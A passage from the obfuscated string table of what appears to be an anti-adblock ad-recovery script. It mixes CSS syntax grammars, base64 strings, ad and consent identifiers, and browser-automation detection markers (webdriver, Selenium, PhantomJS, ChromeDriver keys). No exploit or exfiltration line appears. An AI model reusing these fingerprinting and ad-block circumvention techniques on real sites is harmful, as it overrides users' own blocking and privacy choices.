grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","requestNonPersonalizedAds","serif|sans-serif|cursive|fantasy|monospace","<number [0,∞]> [/ <number [0,∞]>]?","Too many question marks","iframe.contentDocument or contentWindow is null","iframe negotiate: onLoad, elapsed: ","ldoceonline.com","/f.min.js","document.documentElement.getAttributeNames is not a function","window.top._df.t","setItem","matchAll","Unsupported version: ","<position>","number-token","filterNthElements","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Expected more digits in base 64 VLQ value.","event","log","Inventory.reinsert","stroke","[clip|ellipsis|<string>]{1,2}","ChromeDriverw","close","<color>{1,4}","read-only|read-write|write-only","slice|clone","isInAdIframe","/didomi_cmp.js","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","freeze","toJSON","rel","6d29821e","nearest|up|down|to-zero","__driver_unwrapped","auto|start|end|left|right|center|justify",".workers.dev","<urange>#","none|<image>|<mask-source>","getWindowId","data-skip-protect-name","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>"," not an object","toStringTag","<line-width>||<line-style>||<color>","params","startsWith","getSlotId","currentScript","WebGLRenderingContext.getParameter is not a function","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","lastUrl","prebid","script:","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","[recoverTcfCMP] start",'":", ',"[<integer [0,∞]> <absolute-color-base>]#","context","x-frame-height","value","recovery_inventory_insert","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","as_","Element_getAttribute","lvb","mode","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","isVisibleContent","longestMatch","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Node","` should not contain a prelude","male|female|neutral","gpt","PerformanceResourceTiming","[jis78|jis83|jis90|jis04|simplified|traditional]","no purpose 1 consent","naturalWidth","throw new Error();","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","open-quote|close-quote|no-open-quote|no-close-quote","fromSourceMap","e6d29821","data-cmp-ab",'link[rel="icon"]',"Script","AdShield API cmd.push","text/html","nearest-neighbor|bicubic","enjgioijew","innerHTML","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","ratio","<keyframes-name>","[contextual|no-contextual]","` is missed","SharedWorker","saturate( <number-percentage> )","text-ads","Terminate - not registered in db","permission","ad_unit_path","30JLKaCD","element","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","( <supports-condition> )|<supports-feature>|<general-enclosed>","[<length-percentage>|top|center|bottom]#"," undefined","data-owner","<single-animation-iteration-count>#","<compound-selector>#","HTMLMediaElement","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","CSSMozDocumentRule","https://","padding-left","adms","return","<length-percentage>|closest-side|farthest-side","img_","data:text/html,","https://ad-delivery.net/px.gif?ch=1","parent","[block|inline|x|y]#","isValidPosition","domain switch: ignore",", scrollX: ","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","keyval","-webkit-calc(","getOwnPropertyNames","code","checkPropertyName","child_last","blocked","StyleSheet","prepend","<-ms-filter-function>+","<'border-width'>",'" is not in the set.',"auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","throw","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","generatedColumn","revokeObjectURL","media","startLine","dictionnaire.lerobert.com","container","dvb","Vertical line is expected","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","data-empty-src","prependData","__$webdriverAsyncExecutor","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","protectCss","smsonline.cloud","unsafe|safe","HTMLElement","3rd-party xhr unexpected response","none|repeat( <length-percentage> )","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","feature","<'column-width'>||<'column-count'>","cooktoria.com","Number of function is expected","isElementVisibilityHidden","<bg-image>#","structure","forEachRight","number","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","channel","<color>","document.getElementsByTagName","length","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","scope","!self","ellipse( [<shape-radius>{2}]? [at <position>]? )","<html ","walk","phantomjs","assign","__nightmare","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible",".umogames.com","mimeTypesConsistent","rng","Missed `structure` field in `","lastIndexOf","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","row|row-reverse|column|column-reverse","__driver_evaluate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","show|hide","<simple-selector>#","linear|<cubic-bezier-timing-function>|<step-timing-function>","unit","&height=","isVisibleIframe","ab43d8d5","normal|<number>|<length>|<percentage>","size","scroll( [<axis>||<scroller>]? )","view( [<axis>||<'view-timeline-inset'>]? )","_fa_","sectionChange","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Timeout.","true","/filter-fingerprint","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Condition is expected","ivt","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<'inset-block-end'>","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","display","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<number>|<angle>",";<\/script>","Map","repeat","load","dvh","isSamsungBrowser","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","SyntaxError","<single-transition>#","getItem","<length-percentage>&&hanging?&&each-line?","(function(){","<counter()>|<counters()>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","><head><script>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","--\x3e","getRandomValues","adshield-loaded","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","removeProperty","evaluate","removed","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","getTargetingKeys","from|to|<percentage>|<timeline-range-name> <percentage>","iframe negotiate msg: ","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","stopImmediatePropagation","onerror","<pseudo-page>+|<ident> <pseudo-page>*","readyState","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*",'<meta name="color-scheme" content="',"path","webdriver","Url","sign( <calc-sum> )","<length-percentage>{1,2}","reserved2Input","aXRoYw==","scheme","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<body","success","<'align-self'> <'justify-self'>?","lvi","prevUntil","combo","https://qa.ad-shield.io","tokenStart","Expect an apostrophe","root","infinityfree.com","ORDERED_NODE_ITERATOR_TYPE","adapi.inlcorp.com","collapse|separate","unprotect","content-visibility","middle","/report","bot","BotDetector.detect can't be called before BotDetector.collect","<declaration-value>","PerformanceEntry","<string>|<image>|<custom-ident>","googletag","replaceSync","<'border-top-left-radius'>",'style="background-color: ',"[restore-rejections] restoreDeferredRejections__nonadblock","computeSourceURL","__uspapiLocator","www.whatcar.com","onclick","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<alpha-value>","search","728","scrolling","unshift","sourceRoot","srcdoc","pagehide","ADNXSMediation","preconnect","Equal sign is expected","isFailed","outerHTML","que","child|young|old","string-token","auto|<integer>{1,3}","svb","[<line-names>|<name-repeat>]+","issue","isDomainShardingEnabled","__esModule","[stretch|repeat|round|space]{1,2}","visualViewport","as_country","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Expected "," | ","height-equal-or-less-than","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","/negotiate/v4/video?width=","headless_chrome","ZndiaA==","css","normal|sub|super","__webdriver_script_fn","w = window.parent.parent;","left|right|none|inline-start|inline-end","MAIN","EOF-token","done","focus/","padStart","root|nearest|self","[[<integer>|infinite]{2}]#|auto","addProperty_","tri","addConnectionHandler","<grid-line>","most-width|most-height|most-block-size|most-inline-size","[from-image||<resolution>]&&snap?","https://fb.content-loader.com","none|<custom-ident>","auto|fixed","hasOwnProperty","Unknown at-rule descriptor","start","none|<angle>|[x|y|z|<number>{3}]&&<angle>","raider.io","'[' <custom-ident>* ']'","<!DOCTYPE html>","` should contain a prelude","normal|<percentage>","light-dark( <color> , <color> )","class extends self.XMLHttpRequest","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<track-size>+","normal|[<number> <integer>?]","isNameCharCode","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","/pagead/drt/ui","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<composite-style>#","plainchicken.com","7d518f02","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<mf-name>","as_logs","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","10kvPwqz","\n--","this.href='https://paid.outbrain.com/network/redir","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","port1","declaration","consumeUntilBalanceEnd","outerHeight","<ident-token>|<function-token> <any-value>? )","none|always|column|page|spread","scheduler unhandled exception - ","<predefined-rgb> [<number>|<percentage>|none]{3}","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","MatchOnceBuffer","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","run","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","[proportional-nums|tabular-nums]","is_admiral_adwall_rendered","top|bottom|block-start|block-end|inline-start|inline-end","sdk","lookupOffsetNonSC","getWrapper","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","__sa_","httpEquiv","<position>#","extra","replaceChild","_Selenium_IDE_Recorder","bottom","naturalHeight","GET","Property"," cmp...","heartbeat","normal|compact","cdn-exchange.toastoven.net","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","#as_domain","MediaSettingsRange","searchParams","googletag cmd unshift failed : ","Terminate - non-adblock","blockIVT","bnh6bg==","( <media-condition> )|<media-feature>|<general-enclosed>","_file","substr","window.top.document.domain;","stack","match","<font-stretch-absolute>{1,2}","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<media-not>|<media-and>|<media-or>|<media-in-parens>","<'margin-right'>","before doesn't belong to list","[csstree-match] BREAK after 15000 iterations","navigator.connection.rtt is undefined","<ident> ['.' <ident>]*","Plus sign","VENDOR","Negotiate v4 completed in ","decorator","[<type-selector>? <subclass-selector>*]!","crossorigin","/negotiate/v4/xhr?passcode=","matchMedia","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","knowt.com","scrollX","insertList","frameElement","android","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","getPropertyValue","element-not-selector","json","<\/script>"," | value: ",".end","urlFilter","emit","calledSelenium","HTMLStyleElement","#adshield","createElement","rotateZ( [<angle>|<zero>] )","aditude","justify-content","skipUntilBalanced","isActive","navigator","elapsed_time_ms","First-party image load success","/asn","now","find","Favicon loading failed. Media negotiations will be suppressed.","onabort","bidsBackHandler","Lexer matching doesn't applicable for custom properties","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","http://","replaceScriptElementAsync","contain|none|auto","nextNonWsCode","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","result","!boolean-group","[discretionary-ligatures|no-discretionary-ligatures]","entries","Expect a number","edg/","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","tokenBefore","adshield_apply","<percentage>","<'min-height'>","_names","sentrySampleRatio","normal|reverse|inherit","notificationPermissions","domain switched","cache_isbot","</p>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","Wrong value `","https://report.error-report.com/modal?","ad.doorigo.co.kr","setTimeout","createDescriptor","tan( <calc-sum> )","region","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","limit_memory_filter","[auto|block|swap|fallback|optional]","getAttributeNames","as-extra","lastScrollY","gazetaprawna.pl"," used missed syntax definition ","getTokenStart","a24xZWhvNmZqYnI0MHB4YzlpMnE=","auto|from-font|[under||[left|right]]","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","invert(","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","rex","appendChild","[none|start|end|center]{1,2}","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","Node_insertBefore","fXFCPHpgUFpbWUg6MHNqdmFPcA==","string-api","3rd-party script error","textAd","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","$cdc_asdjflasutopfhvcZLmcfl_","tokenEnd","text_ads","<grid-line> [/ <grid-line>]?","auto|thin|none","Yml4cXJod245emptNTRvMTJmZTBz","Integer is expected","frame","random","<number-percentage>{1,4}&&fill?","negotiate v4 test failed: ","map","_sourcesContents","decodeId","__phantomas","parseInt","failed","]-token","layer( <layer-name> )","open","aWQ=","INTERSTITIAL","[<'animation-range-start'> <'animation-range-end'>?]#","none|all","defineOutOfPageSlot","getLocation","last_bfa_at","start|end|center|stretch","2797908bbhHcU","auto|avoid|avoid-page|avoid-column|avoid-region","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<html></html>","<family-name>#","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","message","Integrity check failed: ","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?",")-token","startColumn","recovery_started","clearInterval","Unknown property",'{"apply-ratio":1,"',"marker-mid","anonymous","Matching for a tree with var() is not supported","readSequence","svmax","Combinator is expected","lookupNonWSType","padding|border","json.parse","Class extends value ","inset?&&<length>{2,4}&&<color>?","Css","inline|block|horizontal|vertical","Unknown at-rule","<'rest-before'> <'rest-after'>?","rlh","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Generic","allocateCursor","indiatimes.com","width not set properly","div#contents","100%","process","about:","defineProperties","slice","nextCharCode","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )",'<a href="',"cp.edl.co.kr","Headers","break-walk","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","cqb","String or url() is expected","center","profile.shouldApplyGdpr","<number-percentage>{1,4} fill?","mailto:","[<integer>&&<symbol>]#","shouldPageviewOnUrlChange","_mappings","postMessage","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","normal|<string>","setHTMLUnsafe",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"Token","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","setPAAPIConfigForGPT","debug","( <style-condition> )|( <style-feature> )|<general-enclosed>","slotRenderEnded","':' [before|after|first-line|first-letter]","scanWord","href","disableNativeAds","getLocationRange","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","writable","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","scale( [<number>|<percentage>]#{1,2} )","Notification","reset","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","iframe negotiate: configure message timeout: ","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","http://localhost","decodeUrl","getOutOfPage","Document_querySelector","is_tcf_required","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","innerWidth","setAttributeNS","https://example.com/","updateAdInterestGroups","padding-top","<'margin-block-start'>","negotiate_fail","<percentage>?&&<image>","replace|add|accumulate","base[href]","relevantmagazine.com","normal|text|emoji|unicode",'<\/script><script src="',"Failed to get encoded-id version: encoded-id is empty","start|center|end|justify","Terminate - not allowed running in iframe","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==",", height: ","translateY( <length-percentage> )","releaseCursor","<html><head></head><body></body></html>","applySourceMap","visible|hidden|clip|scroll|auto","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","HTMLVideoElement","rawMessage","head","request_id","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","EventTarget_addEventListener","endsWith","auto|start|end|center|baseline|stretch","tagName","<calc-value> ['*' <calc-value>|'/' <number>]*","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","none|<offset-path>||<coord-box>","Please enter the password","interval","<bg-position>#","ybar","v7.5.109","nightmarejs","regexp-test","originalHostname","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","originalLine","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","freestar","general-enclosed","UserAgent","Event","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","apsEnabled","fundingchoices","auto|<length>","notifications","dvw","Enum","skipWs","DisallowEmpty","attributes","getElementById","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","span","encode","isCmpBlockedFinally","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","start|end|center|justify|distribute|stretch","maxViewportWidth","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","matrix( <number>#{6} )","normal|strong|moderate|none|reduced","hash-token","/negotiate/v4/css?passcode=","jizsl_","<'top'>{1,2}","relative","picrew.me","text/css","<generic>","originalColumn","[<bg-layer> ,]* <final-bg-layer>","<angle-percentage>{1,2}","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<complex-selector>#","timestamp","Type of node should be an Object","window.external.toString is not a function","floor","getDetections","auto|from-font|<length>|<percentage>","reduce","inventory","wrapper","appendScriptElementAsync","shardingIndex","shouldApplyGdpr","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","lines","[auto|alphabetic|hanging|ideographic]","data-empty-class","j-town.net","ops","<bg-size>#","none|<url>","innerHeight","nullable","tokenize"," is blocked","wrap|none","perspective( [<length [0,∞]>|none] )","scanSpaces","dispatchEvent","Comment","__fpjs_d_m","fill","<grid-line> [/ <grid-line>]{0,3}","filter","none|proximity|mandatory","Too many inventory failures - ","prompt","viewport","isAbsolute","auto|none|scrollbar|-ms-autohiding-scrollbar","' not supported","rcap","element-visible-selector","[recovery] __tcfapi removeEventListener","/negotiate/v4/fetch?passcode=","Heartbeat timeout.","cachedAt","alt","document.querySelector","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","cmd",", Expires in: ","childNodes","[AdBlockDetector] Snippet adblock detected","recoverCMP","https://static.dable.io/dist/plugin.min.js","<symbol>","min( <calc-sum># )","em5iZw==","responseText","getName","fetchLater","navigator.plugins.length is undefined","languages","display:none","charCodeAt","absolute","mod( <calc-sum> , <calc-sum> )","exp( <calc-sum> )","url-token","Element_removeAttribute","PseudoElementSelector","Inventory(","attributionsrc","<percentage>|<length>","firstChild","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","lastChild","gpt-adingo","removeEventListener","brave"," failed: ","frameborder","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Blocked slot define: [","padding-bottom","d2VneWpwenV4MzhxMmE5dm1pZm90","onmousedown","isDelim","matchProperty","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","checkAtruleName","lazyload","[( <scope-start> )]? [to ( <scope-end> )]?","confirm","'>'|'+'|'~'|['|' '|']","marker-end","window.as_location","<'row-gap'> <'column-gap'>?","en-us","findValueFragments","<ns-prefix>? <ident-token>","/negotiate/v4/script?passcode=","dark","<'margin-left'>{1,2}","referrer","<'margin'>","style","marginwidth",'":[{"id":"',"combinator","getAdserverTargeting","At-rule `@","padding-right","Intl","<forgiving-selector-list>","wechat","redirected","responseType","scroll","<clip-source>|[<basic-shape>||<geometry-box>]|none","getType","dvmax","_ignoreInvalidMapping","pow( <calc-sum> , <calc-sum> )","onmessage","adpushup","purpose1 consent timeout",", scrollY: ","opacity( [<number-percentage>] )","xhr_defer","[<length-percentage>|auto]{1,2}|cover|contain","initInventoryFrame","parseFloat","/iu3","<length>{1,4}","async","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","drop-shadow( <length>{2,3} <color>? )","Unexpected end of input","navigator.webdriver is undefined","<'height'>","Number sign is not allowed","num","fminer","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","chrome","bhg.com","label","<box>#","has","bad-string-token","MSG_SYN_URG","cmpStr","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","/favicon.png?","meta","` node type definition","<'inset-inline-start'>"," or hex digit","samsungbrowser","[-token","includes","CSSStyleDeclaration","webgl","bind","eat","as_inventories","abc","getVersion","sent","Unexpected combinator","isVisibleNode","grippers|none","containerId","Date.now","[Profile Handler]","Element_innerHTML","Must be between 0 and 63: ","types","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","<target-counter()>|<target-counters()>|<target-text()>","traffective","<declaration-value>?","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","none|[<'flex-grow'> 